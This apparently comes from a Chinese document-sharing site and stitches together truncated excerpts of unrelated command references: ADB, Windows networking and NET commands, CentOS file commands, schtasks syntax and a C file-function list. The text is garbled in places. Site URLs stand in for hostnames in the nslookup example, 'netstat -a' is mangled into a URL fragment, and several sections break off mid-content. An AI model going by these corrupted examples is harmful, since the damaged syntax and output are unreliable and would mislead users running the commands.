ADB工具操作命令详解 adb(Android Debug Bridge)是Android提供的一个通用的调试工具,说白了就是debug工具。借助这个工具,我们可以管理设备或手机模拟器的状态。 个人常用功能 1、在设备上运行shell命令 2、安装卸载程序 3、推送文件到设备中 4、从设备中推送文件到PC端 5、快速重启 工具需求 各机型不同不做详细介绍,请在自己机型区寻找方法 1、设备驱动(必须) 2、设备Rooted(非必须) 该工具已在开发环境中的platform-tools存在,这里就不提供了
常用操作命令 1. 查看设备 adb devices 这个命令是查看当前连接的设备, 连接到计算机的android设备或者模拟器将会列出显示 2.安装软件 adb install adb install
3. 卸载软件 adb uninstall adb uninstall <包名> adb uninstall -k <包名>如果加-k 参数,卸载软件但是保留配置和缓存文件. 4. 进入设备或模拟器的shell adb shell 通过上面的命令,就可以进入设备或模拟器的shell环境中,在这个Linux Shell中,你可以执行各种Linux的命令,另外如果只想执行一条shell命令,可以采用以下的方式: adb shell [command] 如:adb shell ls列出当前目录下的内容。 5. 从电脑上发送文件到设备 adb push <本地路径> <远程路径> 用push命令可以把本机电脑上的文件或者文件夹复制到设备(手机) 6. 从设备上下载文件到电脑 adb pull <远程路径> <本地路径>
局域网命令提示符大全
一局域网命令大全 1.最基本,最常用的,测试物理网络的 ping 192.168.0.8 -t ,参数-t是等待用户去中断测试 2.查看DNS、IP、Mac等 A.Win98:winipcfg B.Win2000以上:Ipconfig/all C.NSLOOKUP: C:\>nslookup Default Server: https://www.360docs.net/doc/d115675541.html, Address: 202.99.160.68 >server 202.99.41.2 则将DNS改为了41.2 > https://www.360docs.net/doc/d115675541.html, Server: https://www.360docs.net/doc/d115675541.html, Address: 202.99.160.68 Non-authoritative answer: Name: https://www.360docs.net/doc/d115675541.html, Address: 202.99.160.212 3.网络信使 Net send 计算机名/IP|* (广播) 传送内容,注意不能跨网段 net stop messenger 停止信使服务,也可以在面板-服务修改 net start messenger 开始信使服务 4.探测对方对方计算机名,所在的组、域及当前用户名(追捕的工作原理) ping -a IP -t ,只显示NetBios名 nbtstat -a 192.168.10.146 比较全的 https://www.360docs.net/doc/d115675541.html,stat -a 显示出你的计算机当前所开放的所有端口 netstat -s -e 比较详细的显示你的网络资料,包括TCP、UDP、ICMP 和 IP的统计等 6.探测arp绑定(动态和静态)列表,显示所有连接了我的计算机,显示对方IP和MAC地址arp -a 7.在代理服务器端 捆绑IP和MAC地址,解决局域网内盗用IP!: ARP -s 192.168.10.59 00 -50-ff-6c-08-75 解除网卡的IP与MAC地址的绑定: arp -d 网卡IP
文件与目录操作命令
CentOS 丛书目录 — 系统管理 — 网络服务 — 应用部署 文件与目录操作命令 内容提要 1. 掌握常用的文件操作命令 2. 掌握常用的目录操作命令 目录操作命令 ls 功能说明: 显示文件和目录列表 命令格式: ls [参数] [<文件或目录> …] 常用参数: -a : 不隐藏任何以 . 字符开始的条目 -b : 用八进制形式显示非打印字符 -R : 递归列出所有子目录 -d : 当遇到目录时列出目录本身而非目录内的文件,并且不跟随符号链接 -F : 在条目后加上文件类型的指示符号 (*/=@| 其中一个) -l : 使用较长格式列出信息 -L : 当显示符号链接的文件信息时,显示符号链接所指示的对象而并非符号链接本身的信息-x : 逐行列出项目而不是逐栏列出 -1 : 每行只列出一个文件 -r : 依相反次序排列 -S : 根据文件大小排序 -X : 根据扩展名排序 -c : 根据状态改变时间(ctim e)排序 -t : 根据最后修改时间(m tim e)排序 -u : 根据最后访问时间(atim e)排序 使用举例: $ ls $ ls -a $ ls -F $ ls -l $ ls -R $ ls -Sl $ ls -rl $ ls -cl $ ls -tl $ ls -ul $ ls some/dir/file $ ls some/dir/ $ ls -d some/dir/
tree 功能说明: 显示文件和目录树 命令格式: tree [参数] [<目录>] 常用参数: -a : 不隐藏任何以 . 字符开始的条目 -d : 只显示目录不显示文件 -f : 每个文件都显示路径 -F : 在条目后加上文件类型的指示符号 (*/=@| 其中一个) -r : 依相反次序排列 -t : 根据最后修改时间(m tim e)排序 -L n : 只显示 n 层目录(n为数字) ––dirsfirst : 目录显示在前文件显示在后 使用举例: $ tree $ tree -d $ tree -F $ tree -L 3 $ tree /some/dir/ pwd 功能说明: 显示当前工作目录 命令格式: pwd [参数] 常用参数: -P : 若目录是一个符号链接,显示的是物理路径而不是符号链接使用举例: $ pwd $ pwd -P cd 功能说明: 切换目录 命令格式: cd [参数] [<目录>] 常用参数: -P : 若目录是一个符号链接,显示的是物理路径而不是符号链接使用举例: $ cd /some/dir/ $ cd -P Examples $ cd $ cd ~
NET命令基本用法
NET命令基本用法 综合了WINDOWS 98,WINDOWS WORKSTATION和WINDOWS SERVER三个操作系统关于NET命令的解释,希望可以全面一些。 先说一些: (1)NET命令是一个命令行命令。 (2)管理网络环境、服务、用户、登陆……等本地信息 (3)WIN 98,WIN WORKSTATION和WIN NT都内置了NET命令。 (4)但WIN 98的NET命令和WORKSTATION、NT的NET命令不同。 (5)WORKSTATION和SERVER中的NET命令基本相同。 (6)获得HELP (1)在NT下可以用图形的方式,开始-》帮助-》索引-》输入NET (2)在COMMAND下可以用字符方式,NET /?或NET或NET HELP得到一些方法,相应的方法的帮助NET COMMAND /HELP或NET HELP COMMAND 或NET COMMAND /? 另对于错误NET HELPMSG MESSAGE#是4位数 (7)强制参数所有net命令接受选项/yes和/no(可缩写为/y和/n)。[简单的说就是预先给系统的提问一个答案] (8)有一些命令是马上产生作用并永久保存的,使用的时候要慎重 (9)对于NET命令的功能都可以找到相应的图形工具的解决方案 (10)命令的组成命令参数选项| 参数选项| 参数选项|。。。。。。 还要注意: (1)在NT的NET命令中有一些参数是只有在SERVER环境中才能使用的 (2)在WIN98的NET命令中有一些参数不能在DOS-WIN中使用,只能在DOS环境中使用 下面对NET命令的不同参数的基本用法做一些初步的介绍: (一)NET VIEW 作用: 显示域、计算机或由指定计算机共享资源的列表。如果在没有参数的情况下使用,则net view 显示当前域中的计算机列表。 语法: net view [ComputerName] [/domain[:DomainName]] net view /network:nw [ComputerName] 参数: 键入不带参数的net view显示当前域的计算机列表。 Computername 指定包含要查看共享资源的计算机。
ADB 常用命令合集
ADB 常用命令合集 ADB (Android Debug Bridge) 说明:下面一些命令需要有root权限才能执行成功 快速启动dos窗口执行adb: 1. adb.exe所在路径添加到系统环境变量Path中 2. 配置快捷键启动dos 进入C:\WINDOWS\system32目录下,找到cmd.exe. 右击菜单 "发送到" -> 桌面快捷方式。 在桌面上右击"快捷方式到 cmd.exe" -> "属性" -> "快捷方式"页 -> 光标高亮"快捷键" -> 按下自定义快捷键 (如:Ctrl + Alt + Z) 任何情况下,按下Ctrl + Alt + Z启动dos窗口就可以执行adb命令了 -----------查看设备连接状态系列----------- adb get-serialno 获取设备的ID和序列号serialNumber adb devices 查询当前计算机上连接那些设备(包括模拟器和手机),输出格式: [serialNumber] [state] adb get-state 查看模拟器/设施的当前状态. 说明: 序列号[serialNumber]——由adb创建的一个字符串,这个字符串通过自己的控制端口
windows计划任务命令
排命令和程序定期运行或在指定时间内运行。从计划表中添加和删除任务,按需要启动和停止任务,显示和更改计划任务。 若要查看该命令语法,请单击以下命令: schtasks create 创建新的计划任务。 语法 schtasks/create/tn TaskName/tr TaskRun/sc schedule [/mo modifier] [/d day] [/m month[,month...] [/i IdleTime] [/st StartTime] [/sd StartDate] [/ed EndDate] [/s computer[/u[domain\]user/p password]] [/ru{[Domain\]User| "System"} [/rp Password]] /? 参数 /tn TaskName 指定任务的名称。 /tr TaskRun 指定任务运行的程序或命令。键入可执行文件、脚本文件或批处理文件的完全合格的路径和文件名。如果忽略该路径,SchTasks.exe 将假定文件在Systemroot\System32 目录下。/sc schedule 指定计划类型。有效值为 MINUTE、HOURLY、DAILY、WEEKLY、MONTHLY、ONCE、ONSTART、ONLOGON、ONIDLE。 值说明 MINUTE、HOURLY、DAILY、 WEEKLY、MONTHLY 指定计划的时间单位。 ONCE任务在指定的日期和时间运行一次。 ONSTART 任务在每次系统启动的时候运行。可以指定启动的日期,或下一次系统启动的时候运行任务。 ONLOGON 每当用户(任意用户)登录的时候,任务就运行。可以指定日期,或在下次用户登录的时候运行任务。 ONIDLE 只要系统空闲了指定的时间,任务就运行。可以指定日期,或在下次系统空闲的时候运行任务。 /mo modifier 指定任务在其计划类型内的运行频率。这个参数对于 MONTHLY 计划是必需的。对于MINUTE、HOURLY、DAILY 或 WEEKLY 计划,这个参数有效,但也可选。默认值为 1。 计划类 型 修饰符说明
C语言文件操作命令
C语言文件操作函数大全 clearerr(清除文件流的错误旗标) 相关函数 feof 表头文件 #include
网络命令NET的基本用法
网络命令NET的基本用法 NET[ACCOUNTS|COMPUTER|CONFIG|CONTINUE|FILE|GROUP|HELP|HELPMSG|LOCALGROUP |NAME|PAUSE|PRINT|SEND|SESSION|SHARE|START|STATISTICS|STOP|TIME|USE|USER|VIEW] NetAccounts 更新用户帐号数据库、更改密码及所有帐号的登录要求。 命令格式: netaccounts[/forcelogoff:{minutes|no}][/minpwlen:length][/maxpwage:{days|unlimited}][/minpwage:days][/uniquepw:n umber][/domain]参数介绍: (1)、键入不带参数的netaccounts显示当前密码设置、登录时限及域信息。(2)、/forcelogoff:{minutes|no}设置帐号或有效登录时间过期时,被强制退出系统之前所拥有的分钟数。 (3)、/minpwlen:length设置用户帐号密码的最少字符数。 (4)、/maxpwage:{days|unlimited}设置用户帐号密码有效的最大天数。(5)、/minpwage:days设置用户必须保持原密码的最小天数。(6)、/uniquepw:number要求用户更改密码时,必须在经过number次后才能重复使用与之 精选文档
相同的密码。 (7)、/domain在当前域的主域控制器上执行该操作。 (8)、/sync当用于主域控制器时,该命令使域中所有备份域控制器同步例:netaccounts/minpwlen:7将用户帐号密码的最少字符数设置为7netaccounts/forcelogoff:no禁止强制退出系统,默认。 NetComputer 从域数据库中添加或删除计算机。 命令格式:netcomputer\computername{/add|/del}参数介绍: (1)、\computername指定要添加到域或从域中删除的计算机。(2)、/add将指定计算机添加到域。(3)、/del将指定计算机从域中删除。例: netcomputer\abc/add将计算机abc添加到登录域NetConfig 显示当前运行的可配置服务,或显示并更改某项服务的设置。命令格式:netconfig[service[options]]参数介绍: (1)、键入不带参数的netconfig显示可配置服务的列表。 (2)、service通过netconfig命令进行配置的服务(server或workstation)(3)、options服务的特定选项。例: 精选文档
